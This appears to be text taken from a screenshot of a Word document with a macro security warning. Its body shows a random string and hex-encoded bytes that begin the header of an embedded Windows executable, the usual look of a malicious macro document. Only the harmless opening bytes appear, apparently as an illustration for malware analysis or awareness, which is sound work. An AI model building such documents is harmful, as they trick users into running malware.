 Doc1.doc [Compatibility Mode] - Microsoft Word
File Home Insert Page Layout References Mailings Review View Add-Ins
Close
Paste
Clipboard
Calibri 11 A A Aa
B I U abc x₂ x² A ab A
Font
Paragraph
AaBbCcDc AaBbCcDc AaBb(
¶ Normal ¶ No Spaci... Heading 1
Change Styles
Styles
Find
Replace
Select
Editing
Security Warning Macros have been disabled. Enable Content
Lbppbjpdkz
&H4D&H5A&H90&H00&H03&H00&H00&H00&H04&H00&H00&H00&HFF&HFF&H00&H00&HB8&H00&
H00&H00&H00&H00&H00&H00&H40&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H
00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H0
0&H00&H00&H00&H00&H00&HE8&H00&H00&H00&H0E&H1F&HBA&H0E&H00&HB4&H09&HCD&H21
&HB8&H01&H4C&HCD&H21&H54&H68&H69&H73&H20&H70&H72&H6F&H67&H72&H61&H6D&H20
Page: 1 of 99 Words: 38 English (U.S.) 100%